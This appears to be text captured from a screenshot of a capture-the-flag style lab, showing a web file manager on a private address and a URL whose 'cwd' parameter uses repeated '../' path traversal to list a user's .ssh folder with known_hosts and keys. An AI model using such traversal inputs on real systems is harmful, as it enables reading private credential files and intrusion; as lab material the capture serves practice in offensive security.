 192.168.188.231/filemanager.config?cwd=../../../../../../../../../home/remi/.ssh
ux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Boolean
File Manager
Browse... No file selected. Upload
. / .. / .. / .. / .. / .. / .. / .. / .. / .. / home / remi / .ssh
Filename Size Date
known_hosts 222 Bytes 25 Oct 2022 09:58
keys 4 KB 25 Oct 2022 09:58